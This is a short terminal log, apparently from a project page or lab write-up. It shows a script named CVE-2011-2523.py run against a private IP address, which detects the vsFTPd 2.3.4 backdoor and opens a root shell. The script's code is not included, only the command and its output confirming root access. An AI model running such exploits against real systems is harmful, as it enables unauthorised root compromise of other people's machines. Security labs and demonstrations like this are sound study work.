 root@ip-10-0-0-237: ~
root@ip-10-0-0-237:~# python3 CVE-2011-2523.py 10.0.12.135
[+] Detecting CVE-2011-2523 vulnerability
[+] FTP port is open!
[+] vsFTPd 2.3.4 Founded!
[+] Detected CVE-2011-2523!
[*] Shell opend, Send 'exit' to quit shell
id
uid=0(root) gid=0(root) groups=0(root)
exit
*** Connection closed by remote host ***
root@ip-10-0-0-237:~#